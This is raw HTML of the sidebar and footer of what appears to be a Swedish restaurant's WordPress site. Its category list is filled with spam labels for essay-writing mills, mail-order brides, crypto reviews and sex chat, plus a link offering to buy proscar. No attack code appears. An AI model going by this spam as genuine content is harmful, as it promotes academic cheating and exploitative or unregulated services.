				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/interesting-matters-to-analyze-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Interesting Matters to Analyze</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/buy-proscar-hair-loss/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Buy proscar hair loss</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
